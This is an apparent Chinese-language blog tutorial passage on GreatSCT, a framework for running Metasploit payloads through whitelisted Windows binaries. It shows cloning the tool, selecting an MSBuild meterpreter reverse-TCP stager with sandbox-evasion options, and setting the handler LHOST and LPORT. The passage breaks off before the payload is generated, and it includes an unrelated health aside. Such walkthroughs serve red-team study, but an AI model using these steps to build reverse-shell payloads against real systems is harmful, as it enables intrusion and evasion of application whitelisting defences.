专注APT攻击与防御
https://micropoor.blogspot.com/
注:请多喝点热水或者凉白开,可预防肾结石,通风等。 痛风可伴发肥胖症、高血压病、糖尿病、脂代谢紊乱等多种代谢性疾病。
工具介绍: https://github.com/GreatSCT/GreatSCT
简介:
GreatSCT是以metasploit payload为核心,白名单辅助payload执行框架。
root@John:~# git clone https://github.com/GreatSCT/GreatSCT.git
Cloning into 'GreatSCT'...
remote: Enumerating objects: 727, done.
remote: Total 727 (delta 0), reused 0 (delta 0), pack‐reused 727
Receiving objects: 100% (727/727), 10.64 MiB | 572.00 KiB/s, done.
Resolving deltas: 100% (384/384), done.
===========================================================================
Great Scott!
===========================================================================
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
===========================================================================

Payload information:
Name: Pure MSBuild C# Reverse TCP Stager
Language: msbuild
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: msbuild/meterpreter/rev_tcp selected
Required Options:
Name Value Description
‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE X Optional: Check to validate not in UTC
USERNAME X Optional: The required user account

Available Commands:
back Go back
exit Completely exit GreatSCT
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[msbuild/meterpreter/rev_tcp>>] set LHOST 192.168.1.4 41
[msbuild/meterpreter/rev_tcp>>] set LPORT 53 Micropoor